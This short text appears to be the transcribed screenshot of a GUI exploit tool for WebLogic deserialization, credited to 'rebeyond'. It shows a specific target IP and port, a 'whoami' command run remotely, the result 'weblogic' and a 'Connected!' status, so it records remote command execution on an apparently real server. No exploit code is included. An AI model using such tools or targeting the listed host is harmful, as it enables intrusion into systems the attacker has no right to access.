 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 124.128.232.173 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: weblogic
Connected!
www.wooyun.org